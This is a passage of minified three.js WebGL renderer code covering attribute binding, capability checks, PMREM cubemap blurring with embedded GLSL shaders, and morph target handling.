o=i.getAttributes();for(const t in o){if(o[t].location>=0){const i=r[t];let n=a[t];if(void 0===n&&("instanceMatrix"===t&&e.instanceMatrix&&(n=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(n=e.instanceColor)),void 0===i)return!0;if(i.attribute!==n)return!0;if(n&&i.data!==n.data)return!0;s++}}return c.attributesNum!==s||c.index!==n}(r,x,d,y),M&&function(e,t,i,n){const r={},a=t.attributes;let s=0;const o=i.getAttributes();for(const t in o){if(o[t].location>=0){let i=a[t];void 0===i&&("instanceMatrix"===t&&e.instanceMatrix&&(i=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(i=e.instanceColor));const n={};n.attribute=i,i&&i.data&&(n.data=i.data),r[t]=n,s++}}c.attributes=r,c.attributesNum=s,c.index=n}(r,x,d,y)}else{const e=!0===l.wireframe;c.geometry===x.id&&c.program===d.id&&c.wireframe===e||(c.geometry=x.id,c.program=d.id,c.wireframe=e,M=!0)}null!==y&&i.update(y,34963),(M||h)&&(h=!1,function(r,a,s,o){if(!1===n.isWebGL2&&(r.isInstancedMesh||o.isInstancedBufferGeometry)&&null===t.get("ANGLE_instanced_arrays"))return;f();const l=o.attributes,c=s.getAttributes(),h=a.defaultAttributeValues;for(const t in c){const n=c[t];if(n.location>=0){let a=l[t];if(void 0===a&&("instanceMatrix"===t&&r.instanceMatrix&&(a=r.instanceMatrix),"instanceColor"===t&&r.instanceColor&&(a=r.instanceColor)),void 0!==a){const t=a.normalized,s=a.itemSize,l=i.get(a);if(void 0===l)continue;const c=l.buffer,h=l.type,u=l.bytesPerElement;if(a.isInterleavedBufferAttribute){const i=a.data,l=i.stride,d=a.offset;if(i.isInstancedInterleavedBuffer){for(let e=0;e<n.locationSize;e++)g(n.location+e,i.meshPerAttribute);!0!==r.isInstancedMesh&&void 0===o._maxInstanceCount&&(o._maxInstanceCount=i.meshPerAttribute*i.count)}else for(let e=0;e<n.locationSize;e++)m(n.location+e);e.bindBuffer(34962,c);for(let e=0;e<n.locationSize;e++)_(n.location+e,s/n.locationSize,h,t,l*u,(d+s/n.locationSize*e)*u)}else{if(a.isInstancedBufferAttribute){for(let e=0;e<n.locationSize;e++)g(n.location+e,a.meshPerAttribute);!0!==r.isInstancedMesh&&void 0===o._maxInstanceCount&&(o._maxInstanceCount=a.meshPerAttribute*a.count)}else for(let e=0;e<n.locationSize;e++)m(n.location+e);e.bindBuffer(34962,c);for(let e=0;e<n.locationSize;e++)_(n.location+e,s/n.locationSize,h,t,s*u,s/n.locationSize*e*u)}}else if(void 0!==h){const i=h[t];if(void 0!==i)switch(i.length){case 2:e.vertexAttrib2fv(n.location,i);break;case 3:e.vertexAttrib3fv(n.location,i);break;case 4:e.vertexAttrib4fv(n.location,i);break;default:e.vertexAttrib1fv(n.location,i)}}}}v()}(r,l,d,x),null!==y&&e.bindBuffer(34963,i.get(y).buffer))},reset:x,resetDefaultState:y,dispose:function(){x();for(const e in o){const t=o[e];for(const e in t){const i=t[e];for(const e in i)d(i[e].object),delete i[e];delete t[e]}delete o[e]}},releaseStatesOfGeometry:function(e){if(void 0===o[e.id])return;const t=o[e.id];for(const e in t){const i=t[e];for(const e in i)d(i[e].object),delete i[e];delete t[e]}delete o[e.id]},releaseStatesOfProgram:function(e){for(const t in o){const i=o[t];if(void 0===i[e.id])continue;const n=i[e.id];for(const e in n)d(n[e].object),delete n[e];delete i[e.id]}},initAttributes:f,enableAttribute:m,disableUnusedAttributes:v}}function Hi(e,t,i,n){const r=n.isWebGL2;let a;this.setMode=function(e){a=e},this.render=function(t,n){e.drawArrays(a,t,n),i.update(n,a,1)},this.renderInstances=function(n,s,o){if(0===o)return;let l,c;if(r)l=e,c="drawArraysInstanced";else if(l=t.get("ANGLE_instanced_arrays"),c="drawArraysInstancedANGLE",null===l)return void console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");l[c](a,n,s,o),i.update(s,a,o)}}function Gi(e,t,i){let n;function r(t){if("highp"===t){if(e.getShaderPrecisionFormat(35633,36338).precision>0&&e.getShaderPrecisionFormat(35632,36338).precision>0)return"highp";t="mediump"}return"mediump"===t&&e.getShaderPrecisionFormat(35633,36337).precision>0&&e.getShaderPrecisionFormat(35632,36337).precision>0?"mediump":"lowp"}const a="undefined"!=typeof WebGL2RenderingContext&&e instanceof WebGL2RenderingContext||"undefined"!=typeof WebGL2ComputeRenderingContext&&e instanceof WebGL2ComputeRenderingContext;let s=void 0!==i.precision?i.precision:"highp";const o=r(s);o!==s&&(console.warn("THREE.WebGLRenderer:",s,"not supported, using",o,"instead."),s=o);const l=a||t.has("WEBGL_draw_buffers"),c=!0===i.logarithmicDepthBuffer,h=e.getParameter(34930),u=e.getParameter(35660),d=e.getParameter(3379),p=e.getParameter(34076),f=e.getParameter(34921),m=e.getParameter(36347),g=e.getParameter(36348),v=e.getParameter(36349),_=u>0,x=a||t.has("OES_texture_float");return{isWebGL2:a,drawBuffers:l,getMaxAnisotropy:function(){if(void 0!==n)return n;if(!0===t.has("EXT_texture_filter_anisotropic")){const i=t.get("EXT_texture_filter_anisotropic");n=e.getParameter(i.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else n=0;return n},getMaxPrecision:r,precision:s,logarithmicDepthBuffer:c,maxTextures:h,maxVertexTextures:u,maxTextureSize:d,maxCubemapSize:p,maxAttributes:f,maxVertexUniforms:m,maxVaryings:g,maxFragmentUniforms:v,vertexTextures:_,floatFragmentTextures:x,floatVertexTextures:_&&x,maxSamples:a?e.getParameter(36183):0}}function Vi(e){const t=this;let i=null,n=0,r=!1,a=!1;const s=new Li,o=new Y,l={value:null,needsUpdate:!1};function c(){l.value!==i&&(l.value=i,l.needsUpdate=n>0),t.numPlanes=n,t.numIntersection=0}function h(e,i,n,r){const a=null!==e?e.length:0;let c=null;if(0!==a){if(c=l.value,!0!==r||null===c){const t=n+4*a,r=i.matrixWorldInverse;o.getNormalMatrix(r),(null===c||c.length<t)&&(c=new Float32Array(t));for(let t=0,i=n;t!==a;++t,i+=4)s.copy(e[t]).applyMatrix4(r,o),s.normal.toArray(c,i),c[i+3]=s.constant}l.value=c,l.needsUpdate=!0}return t.numPlanes=a,t.numIntersection=0,c}this.uniform=l,this.numPlanes=0,this.numIntersection=0,this.init=function(e,t,a){const s=0!==e.length||t||0!==n||r;return r=t,i=h(e,a,0),n=e.length,s},this.beginShadows=function(){a=!0,h(null)},this.endShadows=function(){a=!1,c()},this.setState=function(t,s,o){const u=t.clippingPlanes,d=t.clipIntersection,p=t.clipShadows,f=e.get(t);if(!r||null===u||0===u.length||a&&!p)a?h(null):c();else{const e=a?0:n,t=4*e;let r=f.clippingState||null;l.value=r,r=h(u,s,t,o);for(let e=0;e!==t;++e)r[e]=i[e];f.clippingState=r,this.numIntersection=d?this.numPlanes:0,this.numPlanes+=e}}}function Wi(e){let t=new WeakMap;function i(e,t){return t===u?e.mapping=c:304===t&&(e.mapping=h),e}function n(e){const i=e.target;i.removeEventListener("dispose",n);const r=t.get(i);void 0!==r&&(t.delete(i),r.dispose())}return{get:function(r){if(r&&r.isTexture&&!1===r.isRenderTargetTexture){const a=r.mapping;if(a===u||304===a){if(t.has(r)){return i(t.get(r).texture,r.mapping)}{const a=r.image;if(a&&a.height>0){const s=new Ti(a.height/2);return s.fromEquirectangularTexture(e,r),t.set(r,s),r.addEventListener("dispose",n),i(s.texture,r.mapping)}return null}}}return r},dispose:function(){t=new WeakMap}}}Fi.physical={uniforms:vi([Fi.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatNormalScale:{value:new X(1,1)},clearcoatNormalMap:{value:null},iridescence:{value:0},iridescenceMap:{value:null},iridescenceIOR:{value:1.3},iridescenceThicknessMinimum:{value:100},iridescenceThicknessMaximum:{value:400},iridescenceThicknessMap:{value:null},sheen:{value:0},sheenColor:{value:new oe(0)},sheenColorMap:{value:null},sheenRoughness:{value:1},sheenRoughnessMap:{value:null},transmission:{value:0},transmissionMap:{value:null},transmissionSamplerSize:{value:new X},transmissionSamplerMap:{value:null},thickness:{value:0},thicknessMap:{value:null},attenuationDistance:{value:0},attenuationColor:{value:new oe(0)},specularIntensity:{value:1},specularIntensityMap:{value:null},specularColor:{value:new oe(1,1,1)},specularColorMap:{value:null}}]),vertexShader:Oi.meshphysical_vert,fragmentShader:Oi.meshphysical_frag};class ji extends yi{constructor(e=-1,t=1,i=1,n=-1,r=.1,a=2e3){super(),this.isOrthographicCamera=!0,this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=e,this.right=t,this.top=i,this.bottom=n,this.near=r,this.far=a,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.left=e.left,this.right=e.right,this.top=e.top,this.bottom=e.bottom,this.near=e.near,this.far=e.far,this.zoom=e.zoom,this.view=null===e.view?null:Object.assign({},e.view),this}setViewOffset(e,t,i,n,r,a){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=i,this.view.offsetY=n,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=(this.right-this.left)/(2*this.zoom),t=(this.top-this.bottom)/(2*this.zoom),i=(this.right+this.left)/2,n=(this.top+this.bottom)/2;let r=i-e,a=i+e,s=n+t,o=n-t;if(null!==this.view&&this.view.enabled){const e=(this.right-this.left)/this.view.fullWidth/this.zoom,t=(this.top-this.bottom)/this.view.fullHeight/this.zoom;r+=e*this.view.offsetX,a=r+e*this.view.width,s-=t*this.view.offsetY,o=s-t*this.view.height}this.projectionMatrix.makeOrthographic(r,a,s,o,this.near,this.far),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.zoom=this.zoom,t.object.left=this.left,t.object.right=this.right,t.object.top=this.top,t.object.bottom=this.bottom,t.object.near=this.near,t.object.far=this.far,null!==this.view&&(t.object.view=Object.assign({},this.view)),t}}const qi=[.125,.215,.35,.446,.526,.582],Xi=20,Yi=new ji,Zi=new oe;let Ji=null;const Ki=(1+Math.sqrt(5))/2,Qi=1/Ki,$i=[new xe(1,1,1),new xe(-1,1,1),new xe(1,1,-1),new xe(-1,1,-1),new xe(0,Ki,Qi),new xe(0,Ki,-Qi),new xe(Qi,0,Ki),new xe(-Qi,0,Ki),new xe(Ki,Qi,0),new xe(-Ki,Qi,0)];class en{constructor(e){this._renderer=e,this._pingPongRenderTarget=null,this._lodMax=0,this._cubeSize=0,this._lodPlanes=[],this._sizeLods=[],this._sigmas=[],this._blurMaterial=null,this._cubemapMaterial=null,this._equirectMaterial=null,this._compileMaterial(this._blurMaterial)}fromScene(e,t=0,i=.1,n=100){Ji=this._renderer.getRenderTarget(),this._setSize(256);const r=this._allocateTargets();return r.depthBuffer=!0,this._sceneToCubeUV(e,i,n,r),t>0&&this._blur(r,0,0,t),this._applyPMREM(r),this._cleanup(r),r}fromEquirectangular(e,t=null){return this._fromTexture(e,t)}fromCubemap(e,t=null){return this._fromTexture(e,t)}compileCubemapShader(){null===this._cubemapMaterial&&(this._cubemapMaterial=an(),this._compileMaterial(this._cubemapMaterial))}compileEquirectangularShader(){null===this._equirectMaterial&&(this._equirectMaterial=rn(),this._compileMaterial(this._equirectMaterial))}dispose(){this._dispose(),null!==this._cubemapMaterial&&this._cubemapMaterial.dispose(),null!==this._equirectMaterial&&this._equirectMaterial.dispose()}_setSize(e){this._lodMax=Math.floor(Math.log2(e)),this._cubeSize=Math.pow(2,this._lodMax)}_dispose(){null!==this._blurMaterial&&this._blurMaterial.dispose(),null!==this._pingPongRenderTarget&&this._pingPongRenderTarget.dispose();for(let e=0;e<this._lodPlanes.length;e++)this._lodPlanes[e].dispose()}_cleanup(e){this._renderer.setRenderTarget(Ji),e.scissorTest=!1,nn(e,0,0,e.width,e.height)}_fromTexture(e,t){e.mapping===c||e.mapping===h?this._setSize(0===e.image.length?16:e.image[0].width||e.image[0].image.width):this._setSize(e.image.width/4),Ji=this._renderer.getRenderTarget();const i=t||this._allocateTargets();return this._textureToCubeUV(e,i),this._applyPMREM(i),this._cleanup(i),i}_allocateTargets(){const e=3*Math.max(this._cubeSize,112),t=4*this._cubeSize,i={magFilter:v,minFilter:v,generateMipmaps:!1,type:b,format:w,encoding:R,depthBuffer:!1},n=tn(e,t,i);if(null===this._pingPongRenderTarget||this._pingPongRenderTarget.width!==e){null!==this._pingPongRenderTarget&&this._dispose(),this._pingPongRenderTarget=tn(e,t,i);const{_lodMax:n}=this;({sizeLods:this._sizeLods,lodPlanes:this._lodPlanes,sigmas:this._sigmas}=function(e){const t=[],i=[],n=[];let r=e;const a=e-4+1+qi.length;for(let s=0;s<a;s++){const a=Math.pow(2,r);i.push(a);let o=1/a;s>e-4?o=qi[s-e+4-1]:0===s&&(o=0),n.push(o);const l=1/(a-2),c=-l,h=1+l,u=[c,c,h,c,h,h,c,c,h,h,c,h],d=6,p=6,f=3,m=2,g=1,v=new Float32Array(f*p*d),_=new Float32Array(m*p*d),x=new Float32Array(g*p*d);for(let e=0;e<d;e++){const t=e%3*2/3-1,i=e>2?0:-1,n=[t,i,0,t+2/3,i,0,t+2/3,i+1,0,t,i,0,t+2/3,i+1,0,t,i+1,0];v.set(n,f*p*e),_.set(u,m*p*e);const r=[e,e,e,e,e,e];x.set(r,g*p*e)}const y=new Zt;y.setAttribute("position",new Ft(v,f)),y.setAttribute("uv",new Ft(_,m)),y.setAttribute("faceIndex",new Ft(x,g)),t.push(y),r>4&&r--}return{lodPlanes:t,sizeLods:i,sigmas:n}}(n)),this._blurMaterial=function(e,t,i){const n=new Float32Array(Xi),r=new xe(0,1,0);return new xi({name:"SphericalGaussianBlur",defines:{n:Xi,CUBEUV_TEXEL_WIDTH:1/t,CUBEUV_TEXEL_HEIGHT:1/i,CUBEUV_MAX_MIP:`${e}.0`},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:n},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:r}},vertexShader:sn(),fragmentShader:"precision mediump float;precision mediump int;varying vec3 vOutputDirection;uniform sampler2D envMap;uniform int samples;uniform float weights[n];uniform bool latitudinal;uniform float dTheta;uniform float mipInt;uniform vec3 poleAxis;\n#define ENVMAP_TYPE_CUBE_UV\n#include <cube_uv_reflection_fragment>\nvec3 getSample(float theta,vec3 axis){float cosTheta=cos(theta);vec3 sampleDirection=vOutputDirection*cosTheta+cross(axis,vOutputDirection)*sin(theta)+axis*dot(axis,vOutputDirection)*(1.0-cosTheta);return bilinearCubeUV(envMap,sampleDirection,mipInt);}void main(){vec3 axis=latitudinal?poleAxis:cross(poleAxis,vOutputDirection);if(all(equal(axis,vec3(0.0)))){axis=vec3(vOutputDirection.z,0.0,-vOutputDirection.x);}axis=normalize(axis);gl_FragColor=vec4(0.0,0.0,0.0,1.0);gl_FragColor.rgb+=weights[0]*getSample(0.0,axis);for(int i=1;i<n;i++){if(i>=samples){break;}float theta=dTheta*float(i);gl_FragColor.rgb+=weights[i]*getSample(-1.0*theta,axis);gl_FragColor.rgb+=weights[i]*getSample(theta,axis);}}",blending:0,depthTest:!1,depthWrite:!1})}(n,e,t)}return n}_compileMaterial(e){const t=new pi(this._lodPlanes[0],e);this._renderer.compile(t,Yi)}_sceneToCubeUV(e,t,i,n){const r=new Mi(90,1,t,i),a=[1,-1,1,1,1,1],s=[1,1,1,-1,-1,-1],o=this._renderer,l=o.autoClear,c=o.toneMapping;o.getClearColor(Zi),o.toneMapping=0,o.autoClear=!1;const h=new zt({name:"PMREM.Background",side:1,depthWrite:!1,depthTest:!1}),u=new pi(new mi,h);let d=!1;const p=e.background;p?p.isColor&&(h.color.copy(p),e.background=null,d=!0):(h.color.copy(Zi),d=!0);for(let t=0;t<6;t++){const i=t%3;0===i?(r.up.set(0,a[t],0),r.lookAt(s[t],0,0)):1===i?(r.up.set(0,0,a[t]),r.lookAt(0,s[t],0)):(r.up.set(0,a[t],0),r.lookAt(0,0,s[t]));const l=this._cubeSize;nn(n,i*l,t>2?l:0,l,l),o.setRenderTarget(n),d&&o.render(u,r),o.render(e,r)}u.geometry.dispose(),u.material.dispose(),o.toneMapping=c,o.autoClear=l,e.background=p}_textureToCubeUV(e,t){const i=this._renderer,n=e.mapping===c||e.mapping===h;n?(null===this._cubemapMaterial&&(this._cubemapMaterial=an()),this._cubemapMaterial.uniforms.flipEnvMap.value=!1===e.isRenderTargetTexture?-1:1):null===this._equirectMaterial&&(this._equirectMaterial=rn());const r=n?this._cubemapMaterial:this._equirectMaterial,a=new pi(this._lodPlanes[0],r);r.uniforms.envMap.value=e;const s=this._cubeSize;nn(t,0,0,3*s,2*s),i.setRenderTarget(t),i.render(a,Yi)}_applyPMREM(e){const t=this._renderer,i=t.autoClear;t.autoClear=!1;for(let t=1;t<this._lodPlanes.length;t++){const i=Math.sqrt(this._sigmas[t]*this._sigmas[t]-this._sigmas[t-1]*this._sigmas[t-1]),n=$i[(t-1)%$i.length];this._blur(e,t-1,t,i,n)}t.autoClear=i}_blur(e,t,i,n,r){const a=this._pingPongRenderTarget;this._halfBlur(e,a,t,i,n,"latitudinal",r),this._halfBlur(a,e,i,i,n,"longitudinal",r)}_halfBlur(e,t,i,n,r,a,s){const o=this._renderer,l=this._blurMaterial;"latitudinal"!==a&&"longitudinal"!==a&&console.error("blur direction must be either latitudinal or longitudinal!");const c=new pi(this._lodPlanes[n],l),h=l.uniforms,u=this._sizeLods[i]-1,d=isFinite(r)?Math.PI/(2*u):2*Math.PI/39,p=r/d,f=isFinite(r)?1+Math.floor(3*p):Xi;f>Xi&&console.warn(`sigmaRadians, ${r}, is too large and will clip, as it requested ${f} samples when the maximum is set to 20`);const m=[];let g=0;for(let e=0;e<Xi;++e){const t=e/p,i=Math.exp(-t*t/2);m.push(i),0===e?g+=i:e<f&&(g+=2*i)}for(let e=0;e<m.length;e++)m[e]=m[e]/g;h.envMap.value=e.texture,h.samples.value=f,h.weights.value=m,h.latitudinal.value="latitudinal"===a,s&&(h.poleAxis.value=s);const{_lodMax:v}=this;h.dTheta.value=d,h.mipInt.value=v-i;const _=this._sizeLods[n];nn(t,3*_*(n>v-4?n-v+4:0),4*(this._cubeSize-_),3*_,2*_),o.setRenderTarget(t),o.render(c,Yi)}}function tn(e,t,i){const n=new me(e,t,i);return n.texture.mapping=d,n.texture.name="PMREM.cubeUv",n.scissorTest=!0,n}function nn(e,t,i,n,r){e.viewport.set(t,i,n,r),e.scissor.set(t,i,n,r)}function rn(){return new xi({name:"EquirectangularToCubeUV",uniforms:{envMap:{value:null}},vertexShader:sn(),fragmentShader:"precision mediump float;precision mediump int;varying vec3 vOutputDirection;uniform sampler2D envMap;\n#include <common>\nvoid main(){vec3 outputDirection=normalize(vOutputDirection);vec2 uv=equirectUv(outputDirection);gl_FragColor=vec4(texture2D(envMap,uv).rgb,1.0);}",blending:0,depthTest:!1,depthWrite:!1})}function an(){return new xi({name:"CubemapToCubeUV",uniforms:{envMap:{value:null},flipEnvMap:{value:-1}},vertexShader:sn(),fragmentShader:"precision mediump float;precision mediump int;uniform float flipEnvMap;varying vec3 vOutputDirection;uniform samplerCube envMap;void main(){gl_FragColor=textureCube(envMap,vec3(flipEnvMap*vOutputDirection.x,vOutputDirection.yz));}",blending:0,depthTest:!1,depthWrite:!1})}function sn(){return"precision mediump float;precision mediump int;attribute float faceIndex;varying vec3 vOutputDirection;vec3 getDirection(vec2 uv,float face){uv=2.0*uv-1.0;vec3 direction=vec3(uv,1.0);if(face==0.0){direction=direction.zyx;}else if(face==1.0){direction=direction.xzy;direction.xz*=-1.0;}else if(face==2.0){direction.x*=-1.0;}else if(face==3.0){direction=direction.zyx;direction.xz*=-1.0;}else if(face==4.0){direction=direction.xzy;direction.xy*=-1.0;}else if(face==5.0){direction.z*=-1.0;}return direction;}void main(){vOutputDirection=getDirection(uv,faceIndex);gl_Position=vec4(position,1.0);}"}function on(e){let t=new WeakMap,i=null;function n(e){const i=e.target;i.removeEventListener("dispose",n);const r=t.get(i);void 0!==r&&(t.delete(i),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping,s=a===u||304===a,o=a===c||a===h;if(s||o){if(r.isRenderTargetTexture&&!0===r.needsPMREMUpdate){r.needsPMREMUpdate=!1;let n=t.get(r);return null===i&&(i=new en(e)),n=s?i.fromEquirectangular(r,n):i.fromCubemap(r,n),t.set(r,n),n.texture}if(t.has(r))return t.get(r).texture;{const a=r.image;if(s&&a&&a.height>0||o&&a&&function(e){let t=0;const i=6;for(let n=0;n<i;n++)void 0!==e[n]&&t++;return t===i}(a)){null===i&&(i=new en(e));const a=s?i.fromEquirectangular(r):i.fromCubemap(r);return t.set(r,a),r.addEventListener("dispose",n),a.texture}return null}}}return r},dispose:function(){t=new WeakMap,null!==i&&(i.dispose(),i=null)}}}function ln(e){const t={};function i(i){if(void 0!==t[i])return t[i];let n;switch(i){case"WEBGL_depth_texture":n=e.getExtension("WEBGL_depth_texture")||e.getExtension("MOZ_WEBGL_depth_texture")||e.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":n=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":n=e.getExtension("WEBGL_compressed_texture_s3tc")||e.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":n=e.getExtension("WEBGL_compressed_texture_pvrtc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:n=e.getExtension(i)}return t[i]=n,n}return{has:function(e){return null!==i(e)},init:function(e){e.isWebGL2?i("EXT_color_buffer_float"):(i("WEBGL_depth_texture"),i("OES_texture_float"),i("OES_texture_half_float"),i("OES_texture_half_float_linear"),i("OES_standard_derivatives"),i("OES_element_index_uint"),i("OES_vertex_array_object"),i("ANGLE_instanced_arrays")),i("OES_texture_float_linear"),i("EXT_color_buffer_half_float"),i("WEBGL_multisampled_render_to_texture")},get:function(e){const t=i(e);return null===t&&console.warn("THREE.WebGLRenderer: "+e+" extension not supported."),t}}}function cn(e,t,i,n){const r={},a=new WeakMap;function s(e){const o=e.target;null!==o.index&&t.remove(o.index);for(const e in o.attributes)t.remove(o.attributes[e]);o.removeEventListener("dispose",s),delete r[o.id];const l=a.get(o);l&&(t.remove(l),a.delete(o)),n.releaseStatesOfGeometry(o),!0===o.isInstancedBufferGeometry&&delete o._maxInstanceCount,i.memory.geometries--}function o(e){const i=[],n=e.index,r=e.attributes.position;let s=0;if(null!==n){const e=n.array;s=n.version;for(let t=0,n=e.length;t<n;t+=3){const n=e[t+0],r=e[t+1],a=e[t+2];i.push(n,r,r,a,a,n)}}else{const e=r.array;s=r.version;for(let t=0,n=e.length/3-1;t<n;t+=3){const e=t+0,n=t+1,r=t+2;i.push(e,n,n,r,r,e)}}const o=new(Z(i)?Bt:kt)(i,1);o.version=s;const l=a.get(e);l&&t.remove(l),a.set(e,o)}return{get:function(e,t){return!0===r[t.id]||(t.addEventListener("dispose",s),r[t.id]=!0,i.memory.geometries++),t},update:function(e){const i=e.attributes;for(const e in i)t.update(i[e],34962);const n=e.morphAttributes;for(const e in n){const i=n[e];for(let e=0,n=i.length;e<n;e++)t.update(i[e],34962)}},getWireframeAttribute:function(e){const t=a.get(e);if(t){const i=e.index;null!==i&&t.version<i.version&&o(e)}else o(e);return a.get(e)}}}function hn(e,t,i,n){const r=n.isWebGL2;let a,s,o;this.setMode=function(e){a=e},this.setIndex=function(e){s=e.type,o=e.bytesPerElement},this.render=function(t,n){e.drawElements(a,n,s,t*o),i.update(n,a,1)},this.renderInstances=function(n,l,c){if(0===c)return;let h,u;if(r)h=e,u="drawElementsInstanced";else if(h=t.get("ANGLE_instanced_arrays"),u="drawElementsInstancedANGLE",null===h)return void console.error("THREE.WebGLIndexedBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");h[u](a,l,s,n*o,c),i.update(l,a,c)}}function un(e){const t={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:t,programs:null,autoReset:!0,reset:function(){t.frame++,t.calls=0,t.triangles=0,t.points=0,t.lines=0},update:function(e,i,n){switch(t.calls++,i){case 4:t.triangles+=n*(e/3);break;case 1:t.lines+=n*(e/2);break;case 3:t.lines+=n*(e-1);break;case 2:t.lines+=n*e;break;case 0:t.points+=n*e;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",i)}}}}function dn(e,t){return e[0]-t[0]}function pn(e,t){return Math.abs(t[1])-Math.abs(e[1])}function fn(e,t){let i=1;const n=t.isInterleavedBufferAttribute?t.data.array:t.array;n instanceof Int8Array?i=127:n instanceof Uint8Array?i=255:n instanceof Uint16Array?i=65535:n instanceof Int16Array?i=32767:n instanceof Int32Array?i=2147483647:console.error("THREE.WebGLMorphtargets: Unsupported morph attribute data type: ",n),e.divideScalar(i)}function mn(e,t,i){const n={},r=new Float32Array(8),a=new WeakMap,s=new fe,o=[];for(let e=0;e<8;e++)o[e]=[e,0];return{update:function(l,c,h,u){const d=l.morphTargetInfluences;if(!0===t.isWebGL2){const p=c.morphAttributes.position||c.morphAttributes.normal||c.morphAttributes.color,f=void 0!==p?p.length:0;let m=a.get(c);if(void 0===m||m.count!==f){void 0!==m&&m.texture.dispose();const _=void 0!==c.morphAttributes.position,x=void 0!==c.morphAttributes.normal,y=void 0!==c.morphAttributes.color,b=c.morphAttributes.position||[],S=c.morphAttributes.normal||[],w=c.morphAttributes.color||[];let T=0;!0===_&&(T=1),!0===x&&(T=2),!0===y&&(T=3);let E=c.attributes.position.count*T,C=1;E>t.maxTextureSize&&(C=Math.ceil(E/t.maxTextureSize),E=t.maxTextureSize);const A=new Float32Array(E*C*4*f),L=new ge(A,E,C,f);L.type=M,L.needsUpdate=!0;const P=4*T;for(let D=0;D<f;D++){const I=b[D],N=S[D],z=w[D],O=E*C*4*D;for(let U=0;U<I.count;U++){const F=U*P;!0===_&&(s.fromBufferAttribute(I,U),!0===I.normalized&&fn(s,I),A[O+F+0]=s.x,A[O+F+1]=s.y,A[O+F+2]=s.z,A[O+F+3]=0),!0===x&&(s.fromBufferAttribute(N,U),!0===N.normalized&&fn(s,N),A[O+F+4]=s.x,A[O+F+5]=s.y,A[O+F+6]=s.z,A[O+F+7]=0),!0===y&&(s.fromBufferAttribute(z,U),!0===z.normalized&&fn(s,z),A[O+F+8]=s.x,A[O+F+9]=s.y,A[O+F+10]=s.z,A[O+F+11]=4===z.itemSize?s.w:1)}}function R(){L.dispose(),a.delete(c),c.removeEventListener("dispose",R)}m={count:f,texture:L,size:new X(E,C)},a.set(c,m),c.addEventListener("dispose",R)}let g=0;for(let k=0;k<d.length;k++)g+=d[k];const v=c.morphTargetsRelative?1:1-g;u.getUniforms().setValue(e,"morphTargetBaseInfluence",v),u.getUniforms().setValue(e,"morphTargetInfluences",d),u.getUniforms().setValue(e,"morphTargetsTexture",m.texture,i),u.getUniforms().setValue(e,"morphTargetsTextureSize",m.size)}else{const B=void 0===d?0:d.length;let H=n[c.id];if(void 0===H||H.length!==B){H=[];for(let q=0;q<B;q++)H[q]=[q,0];n[c.id]=H}for(let Y=0;Y<B;Y++){const Z=H[Y];Z[0]=Y,Z[1]=d[Y]}H.sort(pn);for(let J=0;J<8;J++)J<B&&H[J][1]?(o[J][0]=H[J][0],o[J][1]=H[J][1]):(o[J][0]=Number.MAX_SAFE_INTEGER,o[J][1]=0);o.sort(dn);const G=c.morphAttributes.position,V=c.morphAttributes.normal;let W=0;for(let K=0;K<8;K++){const Q=o[K],$=Q[0],ee=Q[1];$!==Number.MAX_SAFE_INTEGER&&ee?(G&&c.getAttribute("morphTarget"+K)!==G[$]&&c.setAttribute("morphTarget"+K,G[$]),V&&c.getAttribute("morphNormal"+K)!==V[$]&&c.setAttribute("morphNormal"+K,V[$]),r[K]=ee,W+=ee):(G&&!0===c.hasAttribute("morphTarget"+K)&&c.deleteAttribute("morphTarget"+K),V&&!0===c.hasAttribute("morphNormal"+K)&&c.deleteAttribute("morphNormal"+K),r[K]=0)}const j=c.morphTargetsRelative?1:1-W;u.getUniforms().setValue(e,"morphTargetBaseInfluence",j),u.getUniforms().setValue(e,"morphTargetInfluences",r)}}}}function gn(e,t,i,n){let r=new WeakMap;function a(e){const t=e.target;t.removeEventListener("dispose",a),i.remove(t.instanceMatrix),null!==t.instanceColor&&i.remove(t.instanceColor)}return{update:function(e){const s=n.render.frame,o=e.geometry,l=t.get(e,o);return r.get(l)!==s&&(t.update(l),r.set(l,s)),e.isInstancedMesh&&(!1===e.hasEventListener("dispose",a)&&e.addEventListener("dispose",a),i.update(e.instanceMatrix,34962),null!==e.instanceColor&&i.update(e.instanceColor,34962)),l},dispose:function(){r=new WeakMap}}}const vn=new pe,_n=new ge,xn=new ve,yn=new wi,Mn=[],bn=[],Sn=new Float32Array(16),wn=new Float32Array(9),Tn=new Float32Array(4);function En(e,t,i){const n=e[0];if(n<=0||n>0)return e;const r=t*i;let a=Mn[r];if(void 0===a&&(a=new Float32Array(r),Mn[r]=a),0!==t){n.toArray(a,0);for(let n=1,r=0;n!==t;++n)r+=i,e[n].toArray(a,r)}return a}function Cn(e,t){if(e.length!==t.length)return!1;for(let 